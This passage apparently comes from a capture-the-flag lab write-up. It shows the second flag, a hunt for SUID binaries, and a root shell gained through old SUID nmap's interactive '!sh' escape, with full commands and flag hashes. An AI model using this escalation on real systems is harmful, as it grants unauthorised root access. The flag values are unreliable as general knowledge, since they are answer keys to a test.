
This granted access to the second flag:
robot@linux:~$ cat key-2-of-3.txt cat key-2-of-3.txt 822c73956184f694993bede3eb39f959
Privilege Escalation [3rd Flag]
While exploring the system, I searched for SUID binaries executables that run with the privileges of their owner rather than the user executing them:
robot@linux:~$ find / -perm -4000 -type f 2>/dev/null find / -perm -4000 -type f 2>/dev/null /bin/ping /bin/umount /bin/mount /bin/ping6 /bin/su /usr/bin/passwd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/local/bin/nmap /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/pt_chown
Analysis revealed that nmap was owned by root, a significant security misconfiguration.
Starting nmap interactively revealed it's an old version 3.81 which is known to be vulnerable to privilege escalation:
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h < enter> for help
nmap>
Inspection of the help menu reveals that nmap can execute shell commands.
When i run the whoami command it confirmed execution with root privileges:
nmap> h h Nmap Interactive Commands: n < nmap args> -- executes an nmap scan using the arguments given and waits for nmap to finish. Results are printed to the screen (of course you can still use file output commands). ! < command> -- runs shell command given in the foreground x -- Exit Nmap f [--spoof < fakeargs>] [--nmap_path < path>] < nmap args> -- Executes nmap in the background (results are NOT printed to the screen). You should generally specify a file for results (with -oX, -oG, or -oN). If you specify fakeargs with --spoof, Nmap will try to make those appear in ps listings. If you wish to execute a special version of Nmap, specify --nmap_path. n -h -- Obtain help with Nmap syntax h -- Prints this help screen. Examples: n -sS -O -v example.com/24 f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24 nmap> !whoami !whoami root waiting to reap child : No child processes
This meant i can leverage nmap to spawn a root shell and find the last flag:
nmap> !sh !sh # cd /root cd /root # ls ls firstboot_done key-3-of-3.txt # cat key-3-of-3.txt cat key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4